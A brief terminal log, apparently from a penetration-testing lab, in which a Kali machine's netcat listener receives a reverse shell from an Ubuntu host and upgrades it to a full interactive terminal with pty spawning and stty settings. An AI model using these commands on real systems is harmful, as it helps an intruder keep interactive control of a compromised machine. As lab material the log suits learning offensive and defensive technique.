 mole@Darth-Kali:~$ nc -nlvp 4242
listening on [any] 4242 ...
connect to [192.168.186.142] from (UNKNOWN) [192.168.186.138] 33136
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
sesh@ubuntu:~$ ^Z
[1]+  Stopped                 nc -nlvp 4242
mole@Darth-Kali:~$ echo screen-256color && tput lines && tput cols
screen-256color
60
117
mole@Darth-Kali:~$ stty raw -echo
mole@Darth-Kali:~$ nc -nlvp 4242
sesh@ubuntu:~$ export SHELL=bash
sesh@ubuntu:~$ export TERM=xterm-256color
sesh@ubuntu:~$ stty rows 60 columns 117
sesh@ubuntu:~$